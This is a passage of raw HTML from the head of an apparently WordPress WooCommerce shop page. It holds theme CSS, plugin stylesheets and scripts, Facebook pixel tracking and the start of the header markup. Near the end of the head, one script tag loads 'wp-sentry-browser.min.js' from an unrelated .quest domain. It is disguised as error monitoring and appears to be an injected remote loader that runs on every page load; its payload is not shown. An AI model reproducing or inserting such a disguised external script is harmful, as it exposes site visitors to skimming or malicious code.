ul{padding-left:0;margin:0}.main-navigation .primary-navigation{font-size:0}.main-navigation .primary-navigation > .menu-item .sub-menu{opacity:0;visibility:hidden;position:absolute;top:110%;left:0;margin-left:0;min-width:180px;text-align:left;z-index:-1}.main-navigation .primary-navigation > .menu-item .sub-menu .menu-item-has-children .menu-item-arrow{transform:rotate(-90deg)}.main-navigation .primary-navigation > .menu-item .sub-menu a{padding:10px 0 10px 20px;display:flex;justify-content:space-between;align-items:center}.main-navigation .primary-navigation > .menu-item .sub-menu a.tinvwl_add_to_wishlist_button, .main-navigation .primary-navigation > .menu-item .sub-menu a.woocommerce-loop-product__link, .main-navigation .primary-navigation > .menu-item .sub-menu a.loop-add-to-cart-btn{padding:0;justify-content:center;border-radius:0}.main-navigation .primary-navigation > .menu-item .sub-menu a.tinvwl_add_to_wishlist_button:hover, .main-navigation .primary-navigation > .menu-item .sub-menu a.woocommerce-loop-product__link:hover, .main-navigation .primary-navigation > .menu-item .sub-menu a.loop-add-to-cart-btn:hover{background-color:transparent}.main-navigation .primary-navigation > .menu-item .sub-menu a:hover{background:rgba(239, 239, 239, 0.28)}.main-navigation .primary-navigation .menu-item{position:relative}.main-navigation .primary-navigation .menu-item:hover > .sub-menu{pointer-events:auto;opacity:1;visibility:visible;top:100%;z-index:999;-webkit-transform:translateY(0px);transform:translateY(0px)}.main-navigation .primary-navigation .sub-menu{pointer-events:none;background-color:#fff;-webkit-box-shadow:0 2px 8px 0 rgba(125, 122, 122, 0.2);box-shadow:0 2px 8px 0 rgba(125, 122, 122, 0.2);border-radius:4px;-webkit-transition-duration:0.2s;transition-duration:0.2s;-webkit-transform:translateY(10px);transform:translateY(10px)}.main-navigation .primary-navigation .sub-menu > .menu-item > .sub-menu{-webkit-transform:translateY(0px);transform:translateY(0px);top:0;left:110%}.main-navigation .primary-navigation .sub-menu > .menu-item:hover > .sub-menu{left:100%}.has-header-layout-1 .wrap-toggle-sidebar-menu{display:none}.has-header-layout-1 .site-navigation{flex-grow:1;text-align:right}.has-header-layout-1 .site-navigation .site-search:not(.woostify-search-form-widget), .has-header-layout-1 .site-navigation .mobile-my-account{display:none}}body, select, button, input, textarea{font-family:Poppins;font-weight:400;line-height:28px;text-transform:none;font-size:14px;color:#8f8f8f}.woostify-svg-icon svg{width:14px;height:14px}.pagination a, .pagination a, .woocommerce-pagination a, .woocommerce-loop-product__category a, .woocommerce-loop-product__title, .price del, .stars a, .woocommerce-review-link, .woocommerce-tabs .tabs li:not(.active) a, .woocommerce-cart-form__contents .product-remove a, .comment-body .comment-meta .comment-date, .woostify-breadcrumb a, .breadcrumb-separator, #secondary .widget a, .has-woostify-text-color, .button.loop-add-to-cart-icon-btn, .button.loop-add-to-cart-icon-btn .woostify-svg-icon, .loop-wrapper-wishlist a, #order_review .shop_table .product-name{color:#8f8f8f}.loop-wrapper-wishlist a:hover, .price_slider_wrapper .price_slider, .has-woostify-text-background-color{background-color:#8f8f8f}.elementor-add-to-cart .quantity{border:1px solid #8f8f8f}.product .woocommerce-loop-product__title{font-size:14px}.primary-navigation a{font-family:Poppins;text-transform:none}.primary-navigation > li > a, .primary-navigation .sub-menu a{font-weight:500}.primary-navigation > li > a{font-size:14px;line-height:50px;color:#2b2b2b}.primary-navigation > li > a .woostify-svg-icon{color:#2b2b2b}.primary-navigation .sub-menu a{line-height:24px;font-size:12px;color:#2b2b2b}.site-tools .tools-icon .woostify-header-total-price{font-family:Poppins;font-size:14px;color:#2b2b2b}h1, h2, h3, h4, h5, h6{font-family:Poppins;font-weight:700;text-transform:none;line-height:1.5;color:#2b2b2b}h1, .has-woostify-heading-1-font-size{font-size:48px}h2, .has-woostify-heading-2-font-size{font-size:36px}h3, .has-woostify-heading-3-font-size{font-size:30px}h4, .has-woostify-heading-4-font-size{font-size:28px}h5, .has-woostify-heading-5-font-size{font-size:26px}h6, .has-woostify-heading-6-font-size{font-size:18px}.product-loop-meta .price, .variations label, .woocommerce-review__author, .button[name="apply_coupon"], .quantity .qty, .form-row label, .select2-container--default .select2-selection--single .select2-selection__rendered, .form-row .input-text:focus, .wc_payment_method label, .shipping-methods-modified-label, .woocommerce-checkout-review-order-table thead th, .woocommerce-checkout-review-order-table .product-name, .woocommerce-thankyou-order-details strong, .woocommerce-table--order-details th, .woocommerce-table--order-details .amount, .wc-breadcrumb .woostify-breadcrumb, .sidebar-menu .primary-navigation .arrow-icon, .default-widget a strong:hover, .woostify-subscribe-form input, .woostify-shop-category .elementor-widget-image .widget-image-caption, .shop_table_responsive td:before, .dialog-search-title, .cart-collaterals th, .woocommerce-mini-cart__total strong, .woocommerce-form-login-toggle .woocommerce-info a, .woocommerce-form-coupon-toggle .woocommerce-info a, .has-woostify-heading-color, .woocommerce-table--order-details td, .woocommerce-table--order-details td.product-name a, .has-distraction-free-checkout .site-header .site-branding:after, .woocommerce-cart-form__contents thead th, #order_review .shop_table th, #order_review .shop_table th.product-name, #order_review .shop_table .product-quantity{color:#2b2b2b}.has-woostify-heading-background-color{background-color:#2b2b2b}.variations label{font-weight:700}.cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout), .product-loop-meta .button, .multi-step-checkout-button[data-action="back"], .multi-step-checkout-button[data-action="back"] .woostify-svg-icon, .review-information-link, a{color:#2b2b2b}.woostify-icon-bar span{background-color:#2b2b2b}.cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout):hover, .product-loop-meta .button:hover, .multi-step-checkout-button[data-action="back"]:hover, .multi-step-checkout-button[data-action="back"] .woostify-svg-icon:hover, .review-information-link:hover, a:hover{color:#1346af}.woostify-icon-bar span:hover{background-color:#1346af}.woostify-button-color, .loop-add-to-cart-on-image+.added_to_cart,{color:#ffffff}.woostify-button-bg-color, .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions .coupon [name="apply_coupon"], .loop-add-to-cart-on-image+.added_to_cart, .related .tns-controls button, .up-sells .tns-controls button, .woostify-product-recently-viewed-section .tns-controls button{background-color:rgba(0,0,0,1)}.woostify-button-hover-color, .button[name="apply_coupon"]:hover{color:#ffffff}.woostify-button-hover-bg-color, .loop-add-to-cart-on-image+.added_to_cart:hover, .button.loop-add-to-cart-icon-btn:hover, .product-loop-action .yith-wcwl-add-to-wishlist:hover, .product-loop-action .yith-wcwl-wishlistaddedbrowse.show, .product-loop-action .yith-wcwl-wishlistexistsbrowse.show, .product-loop-action .added_to_cart, .product-loop-image-wrapper .tinv-wraper .tinvwl_add_to_wishlist_button:hover, .related .tns-controls button:hover, .up-sells .tns-controls button:hover, .woostify-product-recently-viewed-section .tns-controls button:hover{background-color:#3a3a3a}@media (min-width:992px){.main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu) a.tinvwl_add_to_wishlist_button:hover{background-color:#3a3a3a}}.button, .woocommerce-widget-layered-nav-dropdown__submit, .form-submit .submit, .elementor-button-wrapper .elementor-button, .has-woostify-contact-form input[type="submit"], #secondary .widget a.button, .product-loop-meta.no-transform .button, .product-loop-meta.no-transform .added_to_cart, [class*="elementor-kit"] .checkout-button{background-color:rgba(0,0,0,1);color:#ffffff;border-radius:50px}.button .woostify-svg-icon, .product-loop-meta.no-transform .added_to_cart .woostify-svg-icon{color:#ffffff}.cart:not(.elementor-menu-cart__products) .quantity, .loop-add-to-cart-on-image+.added_to_cart, .loop-product-qty .quantity, .mini-cart-product-infor .mini-cart-quantity{border-radius:50px}.button:hover, .single_add_to_cart_button.button:not(.woostify-buy-now):hover, .woocommerce-widget-layered-nav-dropdown__submit:hover, #commentform input[type="submit"]:hover, .form-submit .submit:hover, #secondary .widget a.button:hover, .woostify-contact-form input[type="submit"]:hover, .loop-add-to-cart-on-image+.added_to_cart:hover, .product-loop-meta.no-transform .button:hover, .product-loop-meta.no-transform .added_to_cart:hover{background-color:#3a3a3a;color:#ffffff}/*.product-loop-wrapper .button .woostify-svg-icon{color:#ffffff}*/ .loop-add-to-cart-on-image+.added_to_cart:hover .woostify-svg-icon{color:#ffffff}.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color:rgba(0,0,0,1) !important}@media ( max-width:600px ){.woocommerce-cart-form__contents [name="update_cart"]{background-color:rgba(0,0,0,1);filter:grayscale(100%)}.woocommerce-cart-form__contents [name="update_cart"], .woocommerce-cart-form__contents .coupon button{color:#ffffff}}.free-shipping-progress-bar .progress-bar-message{color:inherit}.free-shipping-progress-bar[data-progress="100"] .progress-bar-message{color:inherit}.free-shipping-progress-bar .progress-bar-indicator{background:linear-gradient( 270deg, #1346af 0, #fff 200%);background-color:#1346af}.free-shipping-progress-bar .progress-bar-status.success .progress-bar-indicator{background:#67bb67}.woostify-theme-color, .primary-navigation li.current-menu-item > a, .primary-navigation > li.current-menu-ancestor > a, .primary-navigation > li.current-menu-parent > a, .primary-navigation > li.current_page_parent > a, .primary-navigation > li.current_page_ancestor > a, .woocommerce-cart-form__contents tbody .product-subtotal, .woocommerce-checkout-review-order-table .order-total, .woocommerce-table--order-details .product-name a, .primary-navigation a:hover, .primary-navigation a:hover > .menu-item-arrow .woostify-svg-icon, .primary-navigation .menu-item-has-children:hover > a, .primary-navigation .menu-item-has-children:hover > a > .menu-item-arrow .woostify-svg-icon, .default-widget a strong, .woocommerce-mini-cart__total .amount, .woocommerce-form-login-toggle .woocommerce-info a:hover, .woocommerce-form-coupon-toggle .woocommerce-info a:hover, .has-woostify-primary-color, .blog-layout-grid .site-main .post-read-more a, .site-footer a:hover, .woostify-simple-subsbrice-form input[type="submit"], .woocommerce-tabs li.active a, #secondary .widget .current-cat > a, #secondary .widget .current-cat > span, .site-tools .header-search-icon:hover, .product-loop-meta .button:hover, #secondary .widget a:not(.tag-cloud-link):hover, .cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout):hover, .product-nav-item:hover > a, .product-nav-item .product-nav-item-price, .woocommerce-thankyou-order-received, .site-tools .tools-icon:hover, .site-tools .tools-icon:hover .woostify-svg-icon, .tools-icon.my-account:hover > a, .multi-step-checkout-button[data-action="back"]:hover, .multi-step-checkout-button[data-action="back"]:hover .woostify-svg-icon, .review-information-link:hover, .has-multi-step-checkout .multi-step-item, #secondary .chosen a, #secondary .chosen .count, .cart_totals .shop_table .woocommerce-Price-amount, #order_review .shop_table .woocommerce-Price-amount{color:rgba(0,0,0,1)}.onsale, .pagination li .page-numbers.current, .woocommerce-pagination li .page-numbers.current, .tagcloud a:hover, .price_slider_wrapper .ui-widget-header, .price_slider_wrapper .ui-slider-handle, .cart-sidebar-head .shop-cart-count, .wishlist-item-count, .shop-cart-count, .sidebar-menu .primary-navigation a:before, .woocommerce-message, .woocommerce-info, #scroll-to-top, .woocommerce-store-notice, .has-woostify-primary-background-color, .woostify-simple-subsbrice-form input[type="submit"]:hover, .has-multi-step-checkout .multi-step-item .item-text:before, .has-multi-step-checkout .multi-step-item:before, .has-multi-step-checkout .multi-step-item:after, .has-multi-step-checkout .multi-step-item.active:before, .woostify-single-product-stock .woostify-single-product-stock-progress-bar{background-color:rgba(0,0,0,1)}.woocommerce-thankyou-order-received, .woostify-lightbox-button:hover, .photoswipe-toggle-button:hover{border-color:rgba(0,0,0,1)}.woostify-simple-subsbrice-form:focus-within input[type="submit"]{background-color:rgba(0,0,0,1)}.site-header-inner{background-color:#ffffff}@media (min-width:992px){.has-sidebar:not(.offcanvas-sidebar) #secondary{width:20%}.has-sidebar:not(.offcanvas-sidebar) #primary{width:calc( 100% - 20%)}}.site-footer{margin-top:100px}.site-footer a{color:#8f8f8f}.site-footer{background-color:#eeeeec;color:#8f8f8f}.site-footer .widget-title, .site-footer .widgettitle, .woostify-footer-social-icon a{color:#2b2b2b}.woostify-footer-social-icon a:hover{background-color:#2b2b2b}.woostify-footer-social-icon a{border-color:#2b2b2b}#scroll-to-top{border-radius:0px}.woostify-sticky-footer-bar{background:#ffffff}.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg{color:#111111;fill:#111111}.woostify-sticky-footer-bar .woostify-item-list__item a:hover .woostify-item-list-item__icon .woositfy-sfb-icon svg{color:#111111;fill:#111111}.woostify-sticky-footer-bar .woostify-item-list-item__name{color:#111111;font-weight:600}.woostify-sticky-footer-bar .woostify-item-list__item a:hover .woostify-item-list-item__name{color:#111111}.toggle-sidebar-menu-btn.woostify-icon-bar span{background-color:}.sidebar-menu{background-color:#fff;color:#000}.sidebar-menu a, .sidebar-menu .primary-navigation > li > a, .sidebar-menu .primary-navigation .sub-menu a{color:#000}.sidebar-menu a:hover{color:#000}.sidebar-menu .mobile-nav-tab, .woostify-nav-menu-inner .mobile-nav-tab{margin-bottom:20px}.sidebar-menu .mobile-tab-title, .woostify-nav-menu-inner .mobile-tab-title{background:;padding:16px 10px 16px 10px}.sidebar-menu .mobile-tab-title.active, .woostify-nav-menu-inner .mobile-tab-title.active{background:#f7f7f7}.sidebar-menu .mobile-tab-title a, .woostify-nav-menu-inner .mobile-tab-title a{color:}.sidebar-menu .mobile-tab-title.active a, .woostify-nav-menu-inner .mobile-tab-title.active a{color:}@media ( min-width:992px ){.woostify-sticky-footer-bar{padding:10px 0 10px 0}.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg{width:20px;height:20px}.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon{margin-bottom:5px}.woostify-sticky-footer-bar .woostify-item-list-item__name{font-size:13px}}@media ( min-width:768px ) and ( max-width:991px ){.woostify-sticky-footer-bar{padding:10px 0 10px 0}.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg{width:20px;height:20px}.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon{margin-bottom:5px}.woostify-sticky-footer-bar .woostify-item-list-item__name{font-size:13px}}@media ( max-width:767px ){.woostify-sticky-footer-bar{padding:10px 0 10px 0}.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg{width:18px;height:18px}.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon{margin-bottom:5px}.woostify-sticky-footer-bar .woostify-item-list-item__name{font-size:12px}}#scroll-to-top{bottom:20px;background-color:}#scroll-to-top .woostify-svg-icon{color:}#scroll-to-top svg{width:17px;height:17px}@media (min-width:992px){#scroll-to-top.scroll-to-top-show-mobile{display:none}}@media (max-width:992px){#scroll-to-top.scroll-to-top-show-desktop{display:none}}.circle-loading:before, .product_list_widget .remove_from_cart_button:focus:before, .updating-cart.ajax-single-add-to-cart .single_add_to_cart_button:before, .product-loop-meta .loading:before, .updating-cart #shop-cart-sidebar:before{border-top-color:rgba(0,0,0,1)}.product-loop-wrapper .button,.product-loop-meta.no-transform .button{background-color:;color:;border-radius:0px}.product-loop-wrapper .button .woostify-svg-icon{color:}.product-loop-wrapper .button:hover, .product-loop-meta.no-transform .button:hover, .product-loop-wrapper .button:hover .woostify-svg-icon{background-color:;color:}.products .product:not(.product-category) .product-loop-wrapper{border-style:solid;border-width:1px;border-color:#cccccc}.onsale{color:#ffffff;border-radius:0px}.woostify-out-of-stock-label{color:#ffffff;background-color:#818486;border-radius:0px}.single-product .content-top, .product-page-container{background-color:#f3f3f3}.single_add_to_cart_button.button:not(.woostify-buy-now){border-radius:px;background-color:;color:}.single_add_to_cart_button.button:not(.woostify-buy-now):hover{color:;background-color:}#shop-cart-sidebar{background-color:#fff}.product-loop-action .yith-wcwl-add-to-wishlist a{color:#8f8f8f}.product-loop-action .yith-wcwl-add-to-wishlist a:hover{background-color:#3a3a3a}.product-loop-action .yith-wcwl-add-to-wishlist:hover .feedback{background-color:#3a3a3a}.loop-wrapper-wishlist .feedback:hover{background-color:#8f8f8f}.blog .post-loop .entry-title{color:#2b2b2b;font-size:24px}.blog .post-loop .post-meta-item a, .blog .post-loop .post-meta-item{color:#2b2b2b;font-size:14px}.blog .post-loop .summary-text{color:#8f8f8f;font-size:14px}@media ( max-width:992px ){.blog .post-loop .entry-title{font-size:20px}.blog .post-loop .post-meta-item a, .blog .post-loop .post-meta-item{font-size:14px}.blog .post-loop .summary-text{font-size:14px}}@media ( max-width:767px ){.blog .post-loop .entry-title{font-size:18px}.blog .post-loop .post-meta-item a, .blog .post-loop .post-meta-item{font-size:14px}.blog .post-loop .summary-text{font-size:14px}}.woocommerce .product .woocommerce-loop-product__title{color:#8f8f8f;font-size:14px}.woocommerce .product .product-loop-meta .price del{opacity:0.5}.woocommerce .product .product-loop-meta .price .woocommerce-Price-amount, .woocommerce .product .product-loop-meta .price del{color:#2b2b2b;font-size:14px}@media ( max-width:992px ){.woocommerce .product .woocommerce-loop-product__title{font-size:14px}.woocommerce .product .product-loop-meta .price .woocommerce-Price-amount, .woocommerce .product .product-loop-meta .price del{font-size:14px}}@media ( max-width:767px ){.woocommerce .product .product-loop-meta .woocommerce-loop-product__title{font-size:14px}.woocommerce .product .product-loop-meta .price .woocommerce-Price-amount, .woocommerce .product .product-loop-meta .price del{font-size:14px}}
/*# sourceURL=woostify-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.heathen-gear.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.heathen-gear.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2362-css' href='https://www.heathen-gear.com/wp-content/uploads/elementor/css/post-2362.css?ver=1712863751' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.heathen-gear.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2364-css' href='https://www.heathen-gear.com/wp-content/uploads/elementor/css/post-2364.css?ver=1712863763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2418-css' href='https://www.heathen-gear.com/wp-content/uploads/elementor/css/post-2418.css?ver=1712863763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2862-css' href='https://www.heathen-gear.com/wp-content/uploads/elementor/css/post-2862.css?ver=1712868973' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-styles-css' href='https://www.heathen-gear.com/wp-content/plugins/woo-stripe-payment/assets/build/stripe.css?ver=3.3.96' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.heathen-gear.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.heathen-gear.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.heathen-gear.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.heathen-gear.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745379418' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.heathen-gear.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745379435' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alegreya-css' href='https://www.heathen-gear.com/wp-content/uploads/elementor/google-fonts/css/alegreya.css?ver=1745379459' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-crimsontext-css' href='https://www.heathen-gear.com/wp-content/uploads/elementor/google-fonts/css/crimsontext.css?ver=1745379463' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://www.heathen-gear.com/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1745380572' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.heathen-gear.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.heathen-gear.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.heathen-gear.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.heathen-gear.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.heathen-gear.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.heathen-gear.com/wp-json/wp/v2/posts/3320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heathen-gear.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.heathen-gear.com/?p=3320' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- HFCM by 99 Robots - Snippet # 2: Ahmad Pixel -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '495958268675564');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=495958268675564&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Facebook Domain Verification -->
<meta name="facebook-domain-verification" content="se3x5at39tzi1916759eealwuveolv" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Nitro Hide promotion -->
<script> document.addEventListener("DOMContentLoaded", function(){ let divc = document.querySelectorAll('div[style]'); for (let i = 0, len = divc.length; i < len; i++) { let actdisplay = window.getComputedStyle(divc[i], null).display; let actclear = window.getComputedStyle(divc[i], null).clear; if(actdisplay == 'block' && actclear == 'both') { divc[i].remove(); } } });
</script>
<!-- /end HFCM by 99 Robots -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '369722398347807', {}, {
    "agent": "woocommerce_2-10.3.7-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://www.heathen-gear.com/wp-content/uploads/2022/03/cropped-logo-1536x670-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.heathen-gear.com/wp-content/uploads/2022/03/cropped-logo-1536x670-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.heathen-gear.com/wp-content/uploads/2022/03/cropped-logo-1536x670-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.heathen-gear.com/wp-content/uploads/2022/03/cropped-logo-1536x670-2-270x270.png" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
				<link rel="profile" href="http://gmpg.org/xfn/11">
				<link rel="pingback" href="https://www.heathen-gear.com/xmlrpc.php">
		</head>

	<body class="wp-singular post-template-default single single-post postid-3320 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-woostify theme-woostify woocommerce-no-js site-normal-container has-header-layout-1 right-sidebar has-sidebar default-sidebar no-cart-sidebar disabled-sidebar-cart has-gallery-slider-layout ajax-single-add-to-cart elementor-default elementor-kit-2362 elementor-page-2862">
				<div id="view">
				<div data-elementor-type="header" data-elementor-id="2364" class="elementor elementor-2364 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-206b469 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="206b469" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dfc4b3" data-id="1dfc4b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
